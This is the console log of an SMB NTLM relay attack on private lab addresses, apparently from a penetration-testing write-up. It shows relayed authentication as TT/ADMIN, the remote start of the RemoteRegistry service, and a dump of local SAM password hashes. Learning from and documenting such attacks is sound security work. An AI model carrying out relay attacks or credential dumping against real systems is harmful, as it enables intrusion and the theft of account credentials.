 [*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from TT/ADMIN@192.168.19.136 controlled, attacking target smb://192.168.19.129
[*] Authenticating against smb://192.168.19.129 as TT/ADMIN SUCCEED
[*] SMBD-Thread-3: Connection from TT/ADMIN@192.168.19.136 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xa2f67f43a783ccdcbc2a14f2faa8006b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
jack:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Done dumping SAM hashes for host: 192.168.19.129
[*] Stopping service RemoteRegistry